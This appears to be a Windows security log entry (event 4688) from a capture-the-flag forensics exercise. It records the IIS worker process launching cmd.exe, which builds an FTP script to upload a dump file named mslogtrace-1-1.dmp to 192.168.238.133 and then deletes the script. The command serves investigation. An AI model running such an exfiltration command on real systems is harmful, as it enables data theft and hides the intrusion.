 Information 4/4/2023 2:46:15 PM Microsoft Windows se... 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Process Information:
New Process ID: 0x4728
New Process Name: C:\Windows\System32\cmd.exe
Token Elevation Type: %%1936
Mandatory Label: Mandatory Label\System Mandatory Level
Creator Process ID: 0x4e84
Creator Process Name: C:\Windows\System32\inetsrv\w3wp.exe
Process Command Line: cmd.exe /C echo open 192.168.238.133 >> ftp &echo user anonymous >> ftp &echo pass
adatszivargas@hcsc.flag >> ftp &echo binary >> ftp &echo prompt >> ftp &echo put mslogtrace-1-1.dmp >> ftp &echo bye >> ftp &ftp -n -v -
s:ftp &del ftp